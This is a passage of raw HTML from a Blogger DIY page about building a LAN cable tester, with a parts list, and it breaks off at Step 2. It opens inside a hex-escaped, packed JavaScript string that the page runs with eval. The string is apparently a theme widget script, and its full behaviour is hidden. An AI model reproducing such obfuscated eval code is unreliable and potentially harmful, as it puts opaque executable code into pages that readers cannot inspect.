b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x6b\x5d\x29\x7d\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x24\x28\x65\x5b\x32\x67\x5d\x29\x5b\x65\x5b\x32\x68\x5d\x5d\x28\x65\x5b\x33\x6a\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x42\x7c\x34\x7a\x7c\x7c\x34\x71\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x4a\x7c\x34\x41\x7c\x7c\x34\x4b\x7c\x34\x57\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x56\x7c\x34\x4d\x7c\x34\x55\x7c\x33\x79\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x6f\x7c\x34\x4c\x7c\x34\x70\x7c\x34\x6d\x7c\x34\x6e\x7c\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x41\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x34\x31\x7c\x33\x43\x7c\x33\x42\x7c\x33\x76\x7c\x33\x4b\x7c\x33\x54\x7c\x34\x65\x7c\x33\x53\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x34\x64\x7c\x33\x55\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x36\x35\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x33\x56\x7c\x35\x66\x7c\x34\x4e\x7c\x36\x34\x7c\x35\x4e\x7c\x36\x63\x7c\x36\x62\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x39\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x50\x7c\x36\x64\x7c\x36\x32\x7c\x35\x5a\x7c\x36\x61\x7c\x35\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x39\x7c\x36\x6f\x7c\x33\x77\x7c\x36\x38\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x65\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x67\x7c\x36\x66\x7c\x35\x55\x7c\x36\x37\x7c\x35\x78\x7c\x35\x4c\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x4d\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x34\x38\x7c\x36\x30\x7c\x34\x39\x7c\x35\x76\x7c\x34\x37\x7c\x35\x69\x7c\x35\x77\x7c\x34\x35\x7c\x34\x36\x7c\x35\x30\x7c\x35\x31\x7c\x35\x68\x7c\x35\x35\x7c\x35\x36\x7c\x35\x38\x7c\x35\x34\x7c\x35\x33\x7c\x35\x79\x7c\x35\x32\x7c\x35\x7a\x7c\x34\x34\x7c\x34\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x37\x7c\x35\x48\x7c\x35\x49\x7c\x35\x4a\x7c\x33\x7a\x7c\x35\x4b\x7c\x34\x32\x7c\x36\x68\x7c\x36\x31\x7c\x34\x30\x7c\x35\x51\x7c\x36\x33\x7c\x35\x56\x7c\x36\x36\x5c\x27\x2e\x33\x48\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x78\x35\x46\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x62\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x37\x7c\x78\x34\x39\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x34\x7c\x78\x37\x38\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x36\x7c\x74\x72\x75\x65\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x33\x30\x7c\x78\x33\x42\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x39\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x38\x7c\x78\x32\x45\x7c\x78\x32\x31\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x33\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x30\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x36\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x33\x34\x7c\x78\x34\x46\x7c\x78\x33\x31\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x64\x7c\x65\x6c\x73\x65\x7c\x78\x33\x36\x7c\x78\x34\x32\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x31\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x35\x7c\x78\x36\x35\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x36\x33\x7c\x5f\x30\x78\x61\x66\x38\x30\x7c\x32\x31\x37\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x32\x7c\x78\x36\x38\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x66\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x35\x7c\x78\x37\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x44\x7c\x78\x36\x37\x7c\x78\x33\x45\x7c\x78\x33\x44\x7c\x76\x61\x72\x7c\x78\x37\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x32\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x33\x32\x7c\x65\x76\x61\x6c\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x78\x35\x30\x7c\x37\x32\x7c\x37\x34\x7c\x37\x33\x7c\x37\x37\x7c\x37\x38\x7c\x37\x35\x7c\x38\x30\x7c\x37\x39\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x43\x7c\x74\x72\x79\x7c\x78\x36\x41\x7c\x78\x35\x37\x7c\x37\x30\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x32\x39\x7c\x78\x33\x37\x7c\x78\x32\x38\x7c\x78\x35\x39\x7c\x65\x72\x72\x6f\x72\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x63\x61\x74\x63\x68\x7c\x38\x33\x7c\x78\x34\x34\x7c\x41\x72\x72\x61\x79\x7c\x37\x31\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x32\x33\x7c\x78\x34\x45\x7c\x37\x36\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x65\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x61\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x63\x7c\x78\x32\x34\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x33\x7c\x78\x33\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x34\x7c\x66\x6f\x72\x7c\x78\x33\x39\x7c\x38\x34\x7c\x78\x37\x43\x7c\x38\x31\x7c\x78\x34\x42\x7c\x38\x32\x7c\x78\x32\x43\x7c\x78\x33\x46\x7c\x38\x35\x7c\x78\x34\x38\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_upqIQH);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4596539623394624971&amp;zx=7d6bceac-202f-4426-8541-ba56f1103e1d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4596539623394624971&amp;zx=7d6bceac-202f-4426-8541-ba56f1103e1d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3983833568661625 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://diy-projects4u.blogspot.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='DIY Projects' height='123px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPNX_4e_EpWgU_m9SoDBXBc7FRatDbw1HsiX_Ucml03UH2CdM3EcGGsYswb3Xer7tKLzWgsv0daa39GdoQOASJMJKAecPcScO6vlCLzdpBiBiCkFKG8nv1GCMjTrCOlEGbWWG0WuM90AS5/s1600/DIY.jpg' style='display: block' width='596px; '/>
</a>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Wood Working</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/12/diy-planter-box.html' itemprop='url'>_Planter Box</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/11/diy-dice-sitting-stool.html' itemprop='url'>_Dice Stool</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/11/diy-tulsi-manch.html' itemprop='url'>_Tulsi Manch</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/10/diy-kids-table-and-chair.html' itemprop='url'>_Study Table</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/08/diy-planter-box-using-reclaimed-wood.html' itemprop='url'>_Planter Box</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html' itemprop='url'>_Modern Plaque</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/02/diy-wooden-clock.html' itemprop='url'>_Wooden Clock</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html' itemprop='url'>_Remote Holder</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Electronics</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/03/diy-contactless-voltage-detector.html' itemprop='url'>_AC Voltage Detector</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/02/diy-wooden-clock.html' itemprop='url'>_Wooden Clock</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-automatic-garage-light.html' itemprop='url'>_Automatic Garage Light</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html' itemprop='url'>_Solar Battery Charger</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/01/diy-youtube-desktop-notifier.html' itemprop='url'>_YouTube Desktop Notifier</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/10/SYEMpedia.html' itemprop='url'>_Birthday Surprise</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/12/diy-arduino-based-parking-assistant-v2.html' itemprop='url'>_Parking Assistant V2</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Cooking</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-bengali-chicken-curry.html' itemprop='url'>_Bengali Chicken Curry</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-mushroom-matar-in-cashewnut-paste.html' itemprop='url'>_Mushroom Matar</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/03/diy-roasted-masala-baingan-eggplant.html' itemprop='url'>_Masala Baingan</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/02/diy-how-to-make-paneer-at-home-cottage.html' itemprop='url'>_Cottage Cheese</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Home Improvement </a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html' itemprop='url'>_Modern Plaque</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/05/diy-broom-and-mop-holder.html' itemprop='url'>_Broom and Mop Holder</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-arduino-based-car-parking-assistant.html' itemprop='url'>_Parking Assistant</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/12/diy-arduino-based-parking-assistant-v2.html' itemprop='url'>_Parking Assistant V2</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-automatic-garage-light.html' itemprop='url'>_Automatic Garage Light</a></li>
<li itemprop='name'><a href='http://xmag-soratemplates.blogspot.in/p/post-format-and-page-markup.html' itemprop='url'>Tutorials</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2020/07/tutorial-reed-switch.html' itemprop='url'>_Reed Switch</a></li>
<li itemprop='name'><a href='https://diyfactory007.blogspot.com.au/2018/04/using-ldr-sensor-with-arduino.html' itemprop='url'>_LDR</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html' itemprop='url'>_Solar Battery Charger</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-arduino-based-car-parking-assistant.html' itemprop='url'>_Parking Assistant</a></li>
<li itemprop='name'><a href='https://diyfactory007.blogspot.com.au/2018/04/driving-relay-with-arduino.html' itemprop='url'>_Relay</a></li>
<li itemprop='name'><a href='https://diyfactory007.blogspot.com/2018/04/pir-sensor-tutorial-with-or-without.html' itemprop='url'>_PIR Sensors</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-automatic-garage-light.html' itemprop='url'>_Automatic Garage Light</a></li>
<li itemprop='name'><a href='https://diyfactory007.blogspot.com/2018/07/oled-i2c-display-arduinonodemcu-tutorial.html' itemprop='url'>_OLED Display</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://i.ytimg.com/vi/PSK5Aa-byHA/hqdefault.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://diy-projects4u.blogspot.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='https://diy-projects4u.blogspot.com/search/label/home%20made' property='v:title' rel='v:url'>home made</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>DIY - LAN CABLE TESTER</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
DIY - LAN CABLE TESTER
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='http://diy-projects4u.blogspot.com'>
<span itemprop='name'>http://diy-projects4u.blogspot.com</span></a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='September 04, 2018'>September 04, 2018</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>9
comentários</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html&title=DIY - LAN CABLE TESTER' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html&title=DIY - LAN CABLE TESTER' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html&title=DIY - LAN CABLE TESTER' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html&media=https://i.ytimg.com/vi/PSK5Aa-byHA/hqdefault.jpg&description= DIY - LAN CABLE TESTER                   There is nothing worse than running your drops only to realize that you have a fault in one of the...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html' text='DIY - LAN CABLE TESTER'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=DIY - LAN CABLE TESTER >> https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-7265142260927415324' itemprop='articleBody'>
<meta content=' DIY - LAN CABLE TESTER                   There is nothing worse than running your drops only to realize that you have a fault in one of the...' name='twitter:description'/>
<h1 class="header-title" style="background-color: white; color: #333333; font-family: &quot;Open Sans Condensed&quot;, sans-serif; font-size: 30px; line-height: normal; margin: 0px; padding: 0px; text-align: center; text-rendering: optimizeLegibility; text-transform: uppercase;">
DIY - LAN CABLE TESTER</h1>
<div>
<br /></div>
<div>
<div class="mediaset" style="background-color: white; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 0; margin: 0px -2.5px 30px; min-height: 109px; position: relative; text-align: center;">
<div class="videoset-wrapper">
<div class="videoset">
<div class="videoset-cell" style="padding: 2.5px;">
<div class="videoset-item" style="height: 0px; overflow: hidden; padding-bottom: 397.781px; position: relative;">
<iframe allowfullscreen="" frameborder="0" height="576" src="https://www.youtube.com/embed/PSK5Aa-byHA?feature=oembed" style="height: 397.781px; left: 0px; max-width: 100%; position: absolute; top: 0px; width: 707.188px;" width="1024"></iframe></div>
</div>
</div>
</div>
</div>
<div class="step-body" style="background-color: white; box-sizing: border-box; color: #555555; font-family: Nunito, helvetica, arial, sans-serif; font-size: 20px; line-height: 32px; margin: 0px auto; max-width: 800px; word-wrap: break-word;">
</div>
</div>
<div>
<span style="background-color: white; color: #555555; font-family: Nunito, helvetica, arial, sans-serif; font-size: 20px;">There is nothing worse than running your drops only to realize that you have a fault in one of the cable runs. The best approach is to get it right in the first place by using a "LAN Cable Tester". Sometimes, cables can also tear because of poor material quality or bad installation or sometimes they get gnawed by animals.</span></div>
<div>
<div style="background-color: white; color: #555555; font-family: Nunito, helvetica, arial, sans-serif; font-size: 20px; margin-bottom: 20px; margin-top: 3px;">
In this project, I am going to make a LAN cable tester with just a few basic electronics components. The entire project, excluding the battery cost me just a bit over $3. With this tester we can easily check RJ45 or RJ11 network cables for their continuity, sequence and if they have a short-circuit.</div>
<a name="more"></a><br />
<h2 class="step-title" style="background-color: white; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 26px; line-height: normal; margin: 0px 0px 15px; padding: 0px; text-align: center; text-rendering: optimizeLegibility;">
<br /></h2>
<h2 class="step-title" style="background-color: white; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 26px; line-height: normal; margin: 0px 0px 15px; padding: 0px; text-align: center; text-rendering: optimizeLegibility;">
Step 1: Hardware Requirement</h2>
<div class="mediaset" style="background-color: white; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 0; margin: 0px -2.5px 30px; min-height: 109px; position: relative; text-align: center;">
<div class="photoset-wrapper">
<div class="photoset" style="margin: 0px auto; max-width: 1048.01px;">
<div class="photoset-row items-1 ">
<div class="photoset-cell" data-imagenotes="[]" style="flex: 1.49716 1 0%; padding: 2.5px;">
<div class="photoset-image" style="border-radius: 4px; height: 472.375px; overflow: hidden; position: relative;">
<a class="gallery-link" href="https://cdn.instructables.com/FR2/CHKB/JLMKK0XE/FR2CHKBJLMKK0XE.LARGE.jpg" rel="photoset52" style="background-color: transparent; color: #e86c00; text-decoration-line: none;"><img alt="Picture of Hardware Requirement" src="https://cdn.instructables.com/FR2/CHKB/JLMKK0XE/FR2CHKBJLMKK0XE.LARGE.jpg?auto=webp" style="border-radius: 4px; border: 0px none; height: 472.375px; max-width: 100%; vertical-align: middle; width: 707.188px;" /></a></div>
</div>
</div>
</div>
</div>
</div>
<div class="step-body" style="background-color: white; box-sizing: border-box; color: #555555; font-family: Nunito, helvetica, arial, sans-serif; font-size: 20px; line-height: 32px; margin: 0px auto; max-width: 800px; word-wrap: break-word;">
<div style="margin-bottom: 20px; margin-top: 3px;">
For this project we need:</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
1 x Perfboard</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
1 x Arduino Uno/NANO whatever is handy</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
2 x RJ45 8P8C Ethernet Ports</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
9 x LEDs 9 x 220Ohms Resistors</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
9 x 1N4148 Fast Switching Diodes</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
1 x SDPD Switch</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
1 x 555 Timer IC</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
1 x 4017 Decade Counter IC</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
1 x 10K resistor</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
1 x 150K resistor</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
1 x 4.7 uF Capacitor</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
1 x 18650 Battery</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
1 x 18650 Battery Holder</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
1 x TP4056 Module for charging the battery</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
few connecting cables and general soldering equipment</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
<br /></div>
<h2 class="step-title" style="color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 26px; line-height: normal; margin: 0px 0px 15px; padding: 0px; text-align: center; text-rendering: optimizeLegibility;">
Step 2: Logic</h2>
<div class="mediaset" style="color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 0; margin: 0px -2.5px 30px; min-height: 109px; position: relative; text-align: center;">
<div class="photoset-wrapper">
<div class="photoset" style="margin: 0px auto; max-width: 1048.01px;">
<div class="photoset-row items-1 ">
<div class="photoset-cell" data-imagenotes="[]" style="flex: 1.49716 1 0%; padding: 2.5px;">
<div class="photoset-image" style="border-radius: 4px; height: 472.375px; overflow: hidden; position: relative;">
